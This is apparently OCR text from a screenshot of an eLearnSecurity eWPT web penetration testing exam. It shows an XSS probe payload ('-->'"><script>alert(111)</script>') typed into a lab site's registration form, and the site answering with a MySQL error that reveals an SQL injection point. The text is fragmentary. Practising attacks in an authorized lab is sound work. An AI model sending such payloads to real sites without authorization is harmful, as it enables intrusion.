 Tera Host — Mozilla Firefox
Congratulations! You hav
eLearnSecurity | Exams
eWPT Letter of Engagement
FooCorp
Tera Host
Tera Host
Tera Host
Tera Host
me.terahost.exam/register
a
Register to TeraHost
All the fields are required
-->'"><script>alert(111)</script>
-->'"><script>alert(111)</script>
anilarelli12345@gmail.com
test
test
506330
Register
An error has occurred, we're sorry. You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax to use
near '><script>alert(111)</script>', 'anilarelli12345@gmail.com',
'ec09e54597a77077d4a' at line 1